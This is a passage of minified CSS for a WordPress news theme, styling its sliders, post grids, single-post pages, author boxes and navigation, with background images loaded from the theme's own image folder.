.rsArrow{height:50%;top:25%}#homeSlider .example-link:hover{text-decoration:none;background:#bb0202;text-decoration:underline;color:#fff}.rsWebkit3d .example-link{-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0)}.rsUni,.rsUni .rsOverflow,.rsUni .rsSlide,.rsUni .rsVideoFrameHolder,.rsUni .rsThumbs{background:#222;color:#fff}.rsUni .rsPreloader{display:none}#homeSlider .rsThumbsHor{border-top:3px solid #000;border-bottom:3px solid #000;height:180px;padding:0}#homeSlider .rsThumb{border-right:1px solid #333;width:179px;height:180px;margin:0!important;padding:0 10px!important;cursor:pointer;font-size:13px;font-weight:700;transition:.2s}#homeSlider .rsThumb img{width:179px;height:100px;margin-bottom:3px}#homeSlider .rsThumb:hover{background:#444}#homeSlider .rsTmb{text-align:center;margin-top:11px;font-weight:700}#homeSlider .rsThumb i{font-style:normal;font-weight:700}.rsUni .rsThumbsHor{width:100%;height:auto}.rsUni .rsThumb.rsNavSelected{background-color:#f14d4d;height:63px}.rsUni .rsThumb.rsNavSelected img{opacity:.9;filter:alpha(opacity=90)}.rsUni .rsTmb{display:block}#featured_area{display:inline-block;position:relative;width:100%;margin:0}#featured_area .photo{display:inline-block;vertical-align:top;margin:0;width:100%;background-attachment:fixed;background-position:0 0;background-repeat:no-repeat;height:auto;position:relative}.dzsparallaxer{margin-top:0;max-height:200px;height:auto;overflow:hidden;position:relative;transition-property:height;transition-duration:.3s;-moz-transition-property:height;-moz-transition-duration:.3s;-webkit-transition-property:height;-webkit-transition-duration:.3s;-o-transition-property:height;-o-transition-duration:.3s;-ms-transition-property:height;-ms-transition-duration:.3s;-ms-transition-timing-function:ease-out-quart;-webkit-transition-timing-function:cubic-bezier(.165,.84,.44,1);-moz-transition-timing-function:cubic-bezier(.165,.84,.44,1);-o-transition-timing-function:cubic-bezier(.165,.84,.44,1);transition-timing-function:cubic-bezier(.165,.84,.44,1)}.dzsparallaxer .dzsparallaxer--target{display:inline-block;position:relative}.dzsparallaxer .dzsparallaxer--blackoverlay{position:absolute;opacity:0;background-color:rgba(0,0,0,.9);top:0;left:0;width:100%;height:100%;pointer-events:none}.dzsparallaxer .center-it{position:absolute;width:100%;left:50%;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}.divimage{background-size:cover;background-position:center center}.dzsparallaxer.simple-parallax{overflow:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.dzsparallaxer.simple-parallax .simple-parallax-inner{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0)}.photo_bg_shadow{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_slider_shadow.png) repeat-x bottom;min-height:200px;position:relative}.photo_bg{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/photo_bg.png);position:relative}.photo_content_box{padding:50px 0 20px 10px}.page-template-home_parallax_slider .featured_area_bg{padding:30px 0}.featured_area_bg{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/featured_area_bg.png);position:relative;padding:10px 0}.fws2{position:relative;background:#fff;display:inline-block;width:66%!important}.fws2 .slide{display:none;position:absolute;top:0;left:0;z-index:0;width:100%}.fws2 .slide img{width:100%!important;margin:0;height:auto;float:left}.slide_content_box{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/slider_big_shadow.png) repeat-x bottom;width:100%;margin:0;height:100%;position:absolute;left:0;bottom:0}.fws2 .slide_content{position:absolute;display:inline-block;width:70%;padding:0;margin:0 0 0 20px}.fws2 .slide_content_wrap{display:inline-block;width:100%;left:0!important;top:0!important;margin:50% 0 0 0!important;position:absolute}.fws2 .slide_content_wrap p{text-indent:0px}.fws2 .title{display:inline-block;opacity:0;color:#fff;font-size:22px;line-height:28px;padding:0;margin:0;float:left;font-style:normal;font-weight:400}.fws2 .title a{color:#fff}.fws2 .slide_time{display:inline-block;font-size:11px;color:#fff;text-decoration:none;margin:0 0 10px 2px;padding:0;font-weight:400}.fws2 .slidePrev{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/ticker_nav_white.png) no-repeat;background-color:#f14d4d;width:30px;height:30px;float:left;cursor:pointer;position:absolute;top:86%!important;left:88%!important;opacity:1!important;z-index:10;border-radius:0;transition:.2s}.fws2 .slideNext{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/ticker_nav_white.png) no-repeat 100% 0%;background-color:#f14d4d;width:30px;height:30px;float:left;cursor:pointer;position:absolute;top:86%!important;right:3%!important;opacity:1!important;z-index:10;border-radius:0;transition:.2s}.fws2 .slidePrev:hover,.fws2 .slideNext:hover{opacity:.8!important}.fws2 .timers{width:100%!important;height:5px;position:absolute;bottom:20px;left:40px;z-index:3}.fws2 .timer{display:none;height:5px;width:56px;background-color:#000;float:left;margin-right:5px}.fws2 .progress{height:5px;width:0;background-color:red;float:left}#featured_two_image_box{position:relative;float:right;display:inline-block;width:31.5%!important}.feat_image_one{display:inline-block;position:relative;margin:0 0 21px;width:100%;max-width:380px;max-height:200px;overflow:hidden}.feat_image_two{display:inline-block;position:relative;margin:0;width:100%;max-width:380px;max-height:200px;overflow:hidden}.feat_image_one img,.feat_image_two img{display:inline-block;width:100%;max-height:200px}.feat_image_content{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_slider_shadow.png) repeat-x bottom;vertical-align:bottom;display:inline-block;position:absolute;bottom:0;left:0;width:100%;height:100%}.feat_image_content h1{display:block;position:absolute;top:110px;width:90%;color:#fff;font-size:15px;line-height:22px;padding:4px 6px;margin:0 0 0 10px;font-style:normal;font-weight:400;text-shadow:0px 0px 1px #333}.feat_image_content h1 a{color:#fff}.feat_image_content .slide_time{display:inline-block;position:absolute;top:90px;font-size:11px;color:#fff;text-decoration:none;margin:0 0 0 17px;padding:0;font-weight:400}.padding_25{display:inline-block;height:25px;width:100%}#ei-slider{margin:25px 0 20px}#ei-slider-small{margin:0 0 45px;width:600px;float:left}#ei-slider-small.ei-slider{height:370px!important}#content.hide_sidebar #ei-slider-category{margin:25px 0 45px;width:1200px;float:left;visibility:hidden}#ei-slider-category{margin:0 0 45px;width:600px;float:left;visibility:hidden}#ei-slider-category.ei-slider{height:350px!important}#content.hide_sidebar #ei-slider-category.ei-slider{height:450px!important}.ei-slider{position:relative;width:100%;max-width:1920px;height:460px;margin:0 auto}.ei-slider-loading{width:100%;height:100%;position:absolute;top:0;left:0;z-index:999;background:#444!important;color:#fff;text-align:center;line-height:430px}.ei-slider-large{height:100%;width:100%;position:relative;overflow:hidden}.ei-slider-large li{position:absolute;top:0;left:0;overflow:hidden;height:100%;width:100%}.ei-slider-large li img{width:100%}.ei-title{position:absolute;left:5%;bottom:20%}#ei-slider-small .ei-title{position:absolute;left:5%;bottom:5%}.ei-title h2,.ei-title h3{text-align:left}.ei-title h2 a{display:block;max-width:95%;margin-bottom:15px;font-size:30px;line-height:35px;color:#fff;text-shadow:1px 1px 1px #000}#ei-slider-small .ei-title h2 a{font-size:25px;line-height:30px;font-weight:700}.ei-title h3{font-size:14px;line-height:22px;color:#fff;font-weight:700;text-shadow:1px 1px 1px #000}.ei-slider-thumbs{height:13px;margin:0 auto;position:relative}.ei-slider-thumbs li{position:relative;float:left;height:100%}.ei-slider-thumbs li.ei-slider-element{top:0;left:0;position:absolute;height:100%;z-index:100;text-indent:-9000px;background-color:#f14d4d}.ei-slider-thumbs li a{background:#eee;box-shadow:0px 1px 1px #ccc;display:block;text-indent:-9000px;width:100%;height:100%;cursor:pointer;transition:background .2s ease}.ei-slider-thumbs li a:hover{background-color:#f0f0f0}.ei-slider-thumbs li img{position:absolute;bottom:50px;opacity:0;z-index:999;max-width:100%;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;-ms-transition:all .4s ease;transition:all .4s ease;-webkit-box-reflect:below 0px -webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(50%,transparent),to(rgba(255,255,255,.3)));-ms-filter:"alpha(opacity=0)"}.ei-slider-thumbs li:hover img{opacity:1;bottom:13px;-ms-filter:"alpha(opacity=100)"}#myScroller{visibility:hidden}.radiant_scroller{display:inline-block;position:relative;margin:25px 0 0 0!important;width:100%!important;max-width:1240px!important;visibility:hidden}.radiant_scroller_wrapper{width:100%!important;max-width:1240px!important;overflow:hidden}.radiant_scroller_wrapper .scroller-el{display:inline-block;position:relative!important;max-width:413px;margin:0 3px 0 0!important;padding:0!important}.scroller_item img{transition:.4s;opacity:.9}.scroller_item:hover img{opacity:1}.scroler_content h1 a{display:block;position:absolute;bottom:30px;left:5px;width:auto;max-width:81%;z-index:10;margin:0;padding:15px;color:#fff;font-size:18px;line-height:26px;text-shadow:1px 1px 0px #444;transition:.2s}.radiant_scroller .radiant_scroller_row .scroller-el:last-of-type{margin-right:0}.radiant_scroller .radiant_scroller_row:last-of-type .scroller-el{margin-bottom:0}.radiant-navigation{position:absolute;bottom:3px;left:0;width:100%;z-index:20}.radiant_scroller .radiant-next,.radiant_scroller .radiant-prev{width:42px;height:42px;transition:.2s}.radiant_scroller .radiant-next{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/right_arrow.png) no-repeat;background-color:rgba(51,51,51,.8);position:absolute;bottom:0;right:0;cursor:pointer}.radiant_scroller .radiant-prev{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/left_arrow.png) no-repeat;background-color:rgba(51,51,51,.8);cursor:pointer}.radiant_scroller .radiant-next:hover,.radiant_scroller .radiant-prev:hover{background-color:rgba(51,51,51,1)}.radiant_scroller .radiant-pagination{display:none}#main_content p{margin:0;padding:0}#home_content{background-color:#fff;width:600px;margin:25px 0 0;float:left;padding:0}#home_content_inner{display:inline-block;float:left;width:100%!important;padding:0}#content{background-color:#fff;width:630px;margin:25px 0 0;float:left}#content.hide_sidebar{background-color:#fff;width:1220px;float:left;margin:0}.cat_title_box{background-color:#f14d4d;color:#fff;display:inline-block;margin:20px 0 0;padding:10px 0;float:left;width:100%;font-size:20px;line-height:20px}.cat_title_box h3{color:#fff;display:inline-block;float:left;margin:0 5px 0 15px;font-size:20px;line-height:24px;font-weight:700}.cat_title_box li a{display:inline-block;float:left;margin:2px 0 0 5px;padding:0 6px;font-size:11px!important;line-height:22px!important;color:#fff;font-weight:700;border-radius:5px;transition:.2s}.cat_title_box li a:hover{background-color:#444}#easy_pagination_index{display:inline-block;width:100%;position:relative;margin:5px 0 30px;float:left}#easy_pagination_index li{background-color:#fff;border:1px solid #eee;display:inline-block;margin:0 8px 0 0;padding:5px 8px;font-size:11px;color:#777;cursor:pointer;border-radius:5px;transition:.2s}#easy_pagination_index li:hover{background-color:#f14d4d;color:#fff}#easy_pagination_index li.current{background-color:#f14d4d;color:#fff}.cats_and_formats_box{position:absolute;top:10px;left:10px;z-index:10}.custom_cat_class{color:#fff!important;background-color:#00c5ff;display:inline-block;float:left;font-size:10px;line-height:17px!important;text-decoration:none;margin:0;padding:0 6px;font-weight:700;border-radius:5px}.gecko .custom_cat_class{line-height:18px!important}.home_posts_time{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 0px 50%;position:relative;display:inline-block;float:left;font-size:11px;line-height:24px;color:#555;text-decoration:none;margin:10px 5px 0 0;padding:0 8px 0 20px!important;font-weight:700;text-indent:0px}.custom_read_more{display:inline-block;color:#f14d4d!important;display:inline-block;float:left;font-size:11px;line-height:20px;text-decoration:none;margin:10px 0 0;padding:2px 0;font-weight:700;transition:.2s}.custom_read_more a:hover{color:#555!important}.custom_read_more a{color:#f14d4d;transition:.2s}.mosaicflow__column{float:left}.mosaicflow{display:inline-block;width:100%}#content.hide_sidebar .post,#content.hide_sidebar .product{width:285px}.post,.product{background:#fff!important;border-bottom:1px solid #f9f9f9;position:relative;float:left;display:inline-block;width:285px;margin:0 0 25px 0!important;padding:0 0 10px;visibility:hidden}.index_inner.one_column{width:100.5%}.index_inner.one_column .post,.index_inner.one_column .product{width:600px!important}#content.hide_sidebar .index_inner.one_column .post,#content.hide_sidebar .index_inner.one_column .product{width:585px!important}.index_inner.one_line{width:100.5%}.index_inner.one_line .post,.index_inner.one_line .product{width:600px!important}.index_inner.one_line .post:last-child,.index_inner.one_line .product:last-child{margin:0 0 0 0!important}.index_inner.one_line .post .post_img_box,.index_inner.one_line .product .post_img_box{width:200px;height:140px;display:inline-block;float:left;margin:0 25px 20px 0;padding:0}.index_inner.one_line .bottom_info_box{display:block;width:auto;float:none;margin:0;padding:10px 0 20px}.index_inner.one_line .post h2 a,.index_inner.one_line .product h2 a{margin:0}.index_inner.one_line .post_format_video,.index_inner.one_line .post_format_image,.index_inner.one_line .post_format_audio{top:10px;left:166px}.post .home_posts_img_box,.product .home_posts_img_box{display:inline-block;margin:0 20px 0 0;float:left;overflow:hidden;position:relative;width:100%;height:auto;padding:0!important}.post .post_img_box,.product .post_img_box{width:100%;overflow:hidden;display:inline-block;float:left;margin:0 0 15px;padding:0}.post img,.product img{display:block;margin:0;width:100%;height:auto;padding:0!important;transition:.2s}.post h2 a,.product h2 a{display:block;width:100%;margin:5px 0 0;padding:0;font-size:18px;line-height:25px;font-weight:700;color:#000;transition:.2s}.post h2,.product h2{margin:0!important}.post h2 a:hover,.product h2 a:hover{color:red}.post p{display:block;width:100%;padding:10px 0 10px 0!important;text-indent:0px;color:#666;font-size:13px;line-height:23px}.product p{display:block;width:100%;padding:10px 0 10px 0!important;text-indent:0px;color:#666;font-size:13px;line-height:23px}.product .cat_author{display:none}.bottom_info_box{display:inline-block;width:100%;float:left;margin:5px 0 0;padding:5px 0 10px}.info_box_inner{display:inline-block;float:left;margin:0;padding:0}.category_time{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 0px 50%;display:inline-block;vertical-align:top;float:left;font-size:10px;line-height:24px;color:#888;text-align:center;text-decoration:none;margin:0 9px 0 0;padding:0 7px 0 21px!important;font-weight:700;text-indent:0px}.cat_author{display:inline-block;vertical-align:top;float:left;margin:0;font-size:10px;line-height:24px;font-weight:700;color:#888;cursor:pointer;transition:.2s}.cat_author img.avatar{width:20px!important;height:20px!important;display:inline-block;float:left;border-radius:50px}.cat_author a{padding:0 7px 0 10px;color:#888;transition:.2s}.cat_author a:hover{color:red}.post_meta_line{display:block}.post .custom_read_more{display:inline-block;float:left;margin:0}.product .custom_read_more{display:none}.wpb_row .post-single-rate{background:red;display:block;position:relative;width:60px;height:20px;padding:15px 5px 30px 8px;margin:0;text-align:center;color:#fff;text-transform:uppercase;font-size:20px;line-height:20px;opacity:.95;z-index:10}.wpb_row .rate_procent{font-size:12px}.wpb_row .rate_title_final{display:block;font-size:11px}.wpb_row .post-single-rate.hide{display:none}.wpb_row .post-single-rate.hide.custom,.wpb_row .post-single-rate.hide.top,.wpb_row .post-single-rate.hide.custom{display:block!important}.post .post-single-rate{background:red;display:inline-block;position:relative;padding:0 3px 1px;float:left;margin:-21px 0 0 5px}.post_format_video,.post_format_image,.post_format_audio{position:absolute;top:10px;right:10px;margin:0;width:0;height:0;border-radius:50px;transition:.2s}.touchcarousel-item:hover .post_format_video,.touchcarousel-item:hover .post_format_image,.touchcarousel-item:hover .post_format_audio{width:25px;height:25px}.feat_post_box:hover .post_format_video,.feat_post_box:hover .post_format_image,.feat_post_box:hover .post_format_audio{width:25px;height:25px}.post:hover .post_format_video,.post:hover .post_format_image,.post:hover .post_format_audio{width:25px;height:25px}.product .post_format,.product .post_format_video,.product .post_format_image,.product .post_format_audio{display:none}.post_format{display:none}.post_format_video{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/post_format_video.png) no-repeat center center}.post_format_image{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/post_format_image.png) no-repeat center center}.post_format_audio{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/post_format_audio.png) no-repeat center center}.slider_format{display:block;width:100%;height:auto;margin:0!important;position:relative}.slider_format .slides img{margin:0!important;width:100%;height:auto;display:block}.slider_format .flex-direction-nav{width:65px;height:30px;position:absolute;right:15px;bottom:15px;float:left;display:inline-block;-webkit-transition:all .3s ease}.slider_format .flex-direction-nav .flex-next{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/btn-next-slider.png) no-repeat;display:inline-block;width:30px;height:30px;float:right;text-indent:-9999px;cursor:pointer}.slider_format .flex-direction-nav .flex-next:hover{opacity:.7;-ms-filter:"alpha(opacity=70)"}.slider_format .flex-direction-nav .flex-prev{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/btn-prev-slider.png) no-repeat;display:inline-block;width:30px;height:30px;float:left;text-indent:-9999px;cursor:pointer}.slider_format .flex-direction-nav .flex-prev:hover{opacity:.7;-ms-filter:"alpha(opacity=70)"}#single_content{border:1px solid #f9f9f9;background-color:#fff;width:600px;margin:25px 0 0;padding:0 20px;float:left;visibility:hidden}#single_content.fixed_sidebar{width:560px}#single_content.hide_sidebar{background-color:#fff;width:1220px;margin:0;float:left;visibility:hidden}.single_post_line{background-color:#f14d4d;display:block;width:600px;height:3px;margin:0 0 20px -20px}.single_post{width:100%;display:inline-block;float:left;margin:0}.single_video_full_width{width:100%;height:auto;display:inline-block;margin:5px 0 0 0!important}.single_video_full_width .video-container{margin:20px 0 0}.big_image_cover{width:100%;position:relative;max-height:500px;height:auto;display:inline-block;margin:25px 0 0 0!important;padding:0;overflow:hidden}.big_image_cover .photo_bg_shadow{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/big_shadow.png) repeat-x bottom;display:block;position:absolute;top:0;width:100%;height:100%!important}.big_image_cover img{width:100%;height:auto}.single_photo{display:inline-block;margin:25px 0 0 0!important;width:100%;min-height:500px;height:100%!important;background-attachment:fixed;background-position:50% 0;background-repeat:no-repeat;background-size:cover;position:relative}.single_photo .photo_bg_shadow{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/big_shadow.png) repeat-x bottom;position:relative;min-height:500px;height:100%!important}.photo_bg_inner{display:inline-block;position:absolute;bottom:50px;width:100%}.photo_bg_inner h1{display:inline-block;color:#fff;font-size:35px;line-height:40px;padding:5px 10px 6px 5px;margin:0 20px 0 0;font-weight:700;text-shadow:1px 1px 0px #333}.photo_bg_inner .post_meta_line{display:inline-block;padding:0!important;margin:0 0 0 7px!important;color:#fff!important}.photo_bg_inner .single_post_time{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon_w.png) no-repeat 0px 50%;background-color:none!important;padding:0 7px 0 23px!important;margin:9px 8px 0 0!important;color:#fff!important;text-shadow:0px 0px 1px #333}.photo_bg_inner .cat_author{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/author_icon_w.png) no-repeat 0px 50%;margin:9px 15px 0 15px!important;color:#fff!important;text-shadow:0px 0px 1px #000}.photo_bg_inner .cat_author a{color:#fff;text-shadow:0px 0px 1px #000}.photo_bg_inner .cat_author a:hover{color:#eee}.single_title h1{display:inline-block;width:100%;float:left;margin:0 0 5px;font-size:30px;font-weight:700;color:#000;line-height:130%}.page .single_title h1{margin:25px 0 5px}.page .single_post .single_thumbnail img{margin:0 0 0 -20px}.page .single_post .post_meta_line{margin:5px 0}.single_post .post_meta_line{display:inline-block;width:100%;margin:5px 0 15px;height:40px}.single_post_time{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 5% 55%;display:inline-block;vertical-align:top;float:left;font-size:10px;line-height:24px;color:#888;text-align:center;text-decoration:none;margin:9px 10px 0 0;padding:0 7px 0 23px!important;font-weight:700;text-indent:0px}.single .single_post_cat{display:inline-block;float:left;margin:13px 10px 10px 0}.single .cat_author{margin:9px 10px 10px 15px}.single .cat_author img.avatar{margin:3px 10px 0 0;border:none;padding:0}.single .cat_author a{margin:0 0 0 0!important;padding:0 7px 0 0!important;font-size:10px;line-height:24px;text-transform:capitalize!important}.single_post .single_thumbnail img{display:inline-block;float:left;width:600px;height:auto!important;margin:0 0 20px -20px;padding:0;-webkit-transition:all .3s ease}.single_post #review-box{margin:5px 20px 20px 0}.single_post .slider_format{display:inline-block;margin:20px 0 20px 0!important}#home_content .video-container{margin:0}.video-container{position:relative;margin:0 0 30px;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.video-container iframe,.video-container object,.video-container embed{border:none!important;position:absolute;top:0;left:0;width:100%;height:100%}.single_text{padding:0;display:block;width:100%;font-size:16px;color:#4b4b4b;line-height:26px}.single_text .single_thumbnail_small{padding:7px 25px 15px 0;float:left;display:inline-block;width:250px}.single_text .single_thumbnail_small ul{background:#fafafa;padding:0 0 0 0!important;margin:-6px 0 0 0!important;float:left;display:inline-block;width:250px}.single_text .single_thumbnail_small ul li{border-bottom:1px solid #f5f5f5;width:100%;padding:3px 0 3px 0!important;margin:0!important;float:left;display:block;list-style:none}.single_text .single_thumbnail_small ul li a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/sidebar_li_arrow.png) no-repeat left center;width:85%;padding:5px 0 5px 15px!important;margin:0 0 0 10px!important;display:block;font-size:12px;color:#333;font-weight:700;line-height:19px!important;transition:.2s}.single_text .single_thumbnail_small ul li a:hover{color:#f14d4d}.single_text h1,.single_text h2,.single_text h3,.single_text h4,.single_text h5,.single_text h6{padding:5px 0 20px 0!important;line-height:135%;font-weight:700}.single_text .review-final-score h1,.single_text .review-final-score h2,.single_text .review-final-score h3,.single_text .review-final-score h4{line-height:100%}.single_text ul{margin:0 0 25px}.single_text ul li{list-style:disc;margin:0 20px 2px}.single_text ol{margin:0 0 25px}.single_text ol li{list-style:decimal;margin:0 20px 2px}.single_text p{margin-bottom:30px!important;text-indent:0px}.single_text img{height:auto;max-width:100%}.single_text img.aligncenter{display:block!important;margin-left:auto!important;margin-right:auto!important}#post-pagination{display:inline-block;width:100%;margin:20px 0 10px}#post-pagination a{border:1px solid #eee;padding:4px 8px;margin:2px 0 2px 3px;text-decoration:none;color:#666;background:#fff;transition:.2s}#post-pagination .current-post-page{border:1px solid #eee;padding:4px 8px;margin:2px 0 2px 3px;text-decoration:none;color:#fff;background:#f14d4d}#post-pagination a:hover{color:#fff;background:#f14d4d}.wp-caption{max-width:100%;padding:0!important;margin:0 0 0 30px!important;text-align:center;background:#fff}.wp-caption img{padding:0!important;margin:0!important}.wp-caption p.wp-caption-text{background:#fff;font-size:12px;line-height:22px;color:#888;margin:0!important;padding:3px 0!important;text-indent:0px;font-style:italic}#tags_simple{display:inline-block;margin:0;padding:0;list-style-type:none;overflow:hidden}#tags_simple li{display:inline-block;background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/tag_single.png) no-repeat 8px 8px;background-color:#444;margin:0 5px 5px 0;padding:0 8px 0 20px;transition:.2s}#tags_simple li a{color:#fff;font-size:11px!important;line-height:22px;font-weight:700}#tags_simple li:hover{background-color:#f14d4d!important}#tags_simple li a{color:#fff}.essb_links{padding:0 0 10px 0!important;display:inline-block}#content #author_box{width:600px;margin:0 0 30px;padding:0 0 10px}#author_box{background-color:#f9f9f9;display:inline-block;position:relative;width:100%;height:auto;padding:0 0 20px;margin:30px 0 20px}#author_box img{display:inline-block;float:left;margin:0 15px 0 0;padding:0;width:70px;height:70px}.authorinfo{display:block;padding:0 0 0 100px}#author_box h4{display:inline-block;float:left;font-size:18px;color:#333;margin:0;padding:10px 0 0}#author_box h4 a{text-decoration:none;color:#333;font-weight:700;text-transform:capitalize!important;transition:.2s}#author_box h4 a:hover{color:red}#author_box p{display:block;float:left;width:96%;color:#777;line-height:22px;margin:10px 0 15px;padding:0;text-indent:0px}#author_box p a{color:#f14d4d}.author_icons{display:inline-block;position:absolute;top:15px;right:15px;height:20px}.author_icons li{display:inline-block;height:20px;width:20px;margin:0 0 0 10px}.author_icons li a{height:20px;width:20px;cursor:pointer;display:inline-block}.google_icon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/author-gplus.png) no-repeat center center}.twitter_icon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/author-twitter.png) no-repeat center center}.facebook_icon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/author-fb.png) no-repeat center center}.linkedin_icon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/linkedin_hover.png) no-repeat center center}.instagram_icon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/instagram_hover.png) no-repeat center center}.author-link{display:inline-block;color:#666;padding:0 0 10px}#similar-post{display:inline-block;width:580px;padding:0;margin:25px 0 0}#similar-post .sim_title_box{background-color:#f5f5f5;width:560px;padding:5px 0;margin:0}#similar-post .sim_title_box span{background-color:#f14d4d;padding:8px;font-size:14px!important;line-height:22px;color:#fff;font-weight:700}#similar-post li{border-bottom:1px solid #f5f5f5;display:inline-block;position:relative;float:left;width:93%;margin:20px 0 0 0!important;padding:0 0 15px;visibility:hidden}#similar-post .similar_posts img{display:inline-block;width:100%;height:auto;float:left;margin:0 0 7px}#similar-post .similar_posts h3{display:inline-block;margin:7px 0 0;line-height:22px;font-size:13px!important;font-weight:700}#similar-post .similar_posts h3 a{color:#000;transition:.2s}#similar-post .similar_posts h3 a:hover{color:red}.similar_posts_cat{position:absolute;top:10px;left:10px}.nav_svg{display:none}.nav-slide .sticky_post{position:fixed;top:90%;display:block;outline:none;text-align:left;z-index:1000;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.nav-slide .sticky_post.sticky_prev_post{border-top:1px solid #ddd;border-right:1px solid #ddd;border-bottom:1px solid #ddd;left:0}.nav-slide .sticky_post.sticky_next_post{border-top:1px solid #ddd;border-left:1px solid #ddd;border-bottom:1px solid #ddd;right:0}.nav-slide .sticky_post svg{display:block;margin:0 auto;padding:0}.nav-slide .icon-wrap{position:relative;z-index:100;display:block;padding:20px;background-color:#fff}.nav-slide svg.icon{fill:#34495e}.nav-slide .sticky_post_content{background-color:#34495e;position:absolute;top:50%;min-height:100px;max-width:300px;padding:0 100px;-webkit-transition:-webkit-transform .3s;transition:transform .3s}.nav-slide .sticky_post.sticky_prev_post .sticky_post_content{left:0;padding-right:120px;-webkit-transform:translateY(-50%) translateX(-100%);transform:translateY(-50%) translateX(-100%)}.nav-slide .sticky_post.sticky_next_post .sticky_post_content{right:0;padding-left:120px;text-align:right;-webkit-transform:translateY(-50%) translateX(100%);transform:translateY(-50%) translateX(100%)}.nav-slide h3{display:inline-block;height:auto;margin:0;padding:20px 0;color:#fff;font-weight:400;font-size:17px;line-height:24px;white-space:nowrap;overflow:hidden}.nav-slide h3 a{display:inline-block;height:auto;max-width:300px;color:#fff}.nav-slide img{position:absolute;top:0;width:100px;height:100px}.nav-slide .sticky_post.sticky_prev_post img{right:0}.nav-slide .sticky_post.sticky_next_post img{left:0}.nav-slide .sticky_post:hover .sticky_post_content{-webkit-transform:translateY(-50%) translateX(0);transform:translateY(-50%) translateX(0)}#navigation_images{display:inline-block;width:100%;margin:25px 0 20px}#navigation_images .alignleft{width:48%;display:inline-block;position:relative}#navigation_images .alignright{width:48%;display:inline-block;position:relative}#navigation_images .alignleft img{width:100%;min-height:150px;max-height:150px;display:inline-block;margin:0;float:left}#navigation_images .alignright img{width:100%;min-height:150px;max-height:150px;display:inline-block;margin:0;float:right}.prev_link_title,.next_link_title{display:inline-block;padding:15px 0 0;font-size:13px;line-height:21px;font-weight:700;text-align:center}.prev_link_title a,.next_link_title a{color:#000;transition:.2s}.prev_link_title a:hover,.next_link_title a:hover{color:red}.prev_title_icon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/prev_title_icon.png) no-repeat center center;display:inline-block;position:absolute;top:10px;left:10px;width:20px;height:20px}.next_title_icon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/next_title_icon.png) no-repeat center center;display:inline-block;position:absolute;top:10px;right:10px;width:20px;height:20px}#navigation_images a:hover{color:#f14d4d}#navigation_images span{font-size:13px;line-height:20px;color:#fff}.prev_link_title span{float:right}.next_link_title span{float:left}#wpautbox-below{display:inline-block;margin:0 0 20px;width:100%}#wpautbox-below ul .a-tab-active{margin:0!important}#wpautbox-below ul .a-tab-last{border-top:1px solid #fff!important;margin:0!important}#wpautbox-below ul .a-tab-first{border-top:1px solid #fff!important;margin:0!important}#wpautbox-below .wpautbox-avatar img{border:none;display:block;margin:0;width:80px;height:80px}#wpautbox-below .wpautbox-author-meta h4{font-size:18px;line-height:36px;text-transform:uppercase}#wpautbox-below .wpautbox-post_type-list.wpautbox-latest-post{margin:0}.ssba{display:block;width:100%;padding:0 0 20px}#content.full_width{width:100%;display:inline-block;float:left}#content.full_width .single_post{background:#fff;width:100%;display:inline-block;padding:0 0 30px;margin:0}#content.full_width .single_thumbnail{display:inline-block;max-width:300px;float:left;margin:0 25px 20px 0}#content.full_width .single_thumbnail img{margin:0 25px 0 0;max-width:300px;height:auto}#content.full_width .single_title h1{display:block;float:none;width:98%;margin:0 0 5px}#content.full_width .single_post .post_meta_line{margin:5px 0;float:none;display:block}#content.full_width .single_post_time{margin:8px 10px 0 -5px}#content.full_width .single_text{display:block;float:none;width:100%}.post_nr{width:95%;padding:0;display:inline-block;float:left}.post_nr h2{color:#333;font-size:22px;margin:0 0 10px;font-weight:700;text-transform:uppercase}.post_nr .search{float:left;margin:10px 0 15px}.single-entry{color:#333;font-size:15px;line-height:24px;display:inline-block;margin:0;padding-bottom:20px}.single-entry .search{margin:20px 0 0}.search-results{margin:0!important;width:100%!important;float:left!important;display:inline-block!important}.search-no-results{margin:0!important;width:100%!important;float:left!important;display:inline-block!important}.page-template-auhor-php .big_image_cover{width:100%;position:relative;max-height:350px;height:auto;display:inline-block;margin:0;padding:0;overflow:hidden}.author_thumbnail 